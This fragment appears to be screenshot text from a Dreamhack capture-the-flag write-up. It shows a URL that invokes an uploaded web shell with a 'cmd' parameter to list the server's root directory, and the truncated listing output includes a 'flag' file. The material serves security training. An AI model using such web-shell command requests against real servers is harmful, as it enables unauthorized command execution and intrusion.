 주의 요함 host3.dreamhack.games:9280/upload/webshell.test?cmd=cd+%2f+%26%26+ls+-al
total 92 dr-xr-xr-x 1 root root 4096 Dec 10 06:27 . dr-xr-xr-x 1 root root 4096 Dec 10 06:27 .. drwxr-xr-x 2 root root 4096 Jan 25 2022 b
Dec 10 06:27 etc ---x--x--x 1 root root 8518 Jan 25 2022 flag drwxr-xr-x 2 root root 4096 Apr 10 2014 home drwxr-xr-x 12 root root 409
root root 4096 Apr 10 2014 mnt drwxr-xr-x 2 root root 4096 Dec 17 2019 opt dr-xr-xr-x 112 root root 0 Dec 10 06:27 proc drwx------ 2 r
drwxr-xr-x 2 root root 4096 Dec 17 2019 srv dr-xr-xr-x 11 root root 0 Dec 10 06:40 sys drwxrwxrwt 1 root root 4096 Dec 10 06:36 tmp d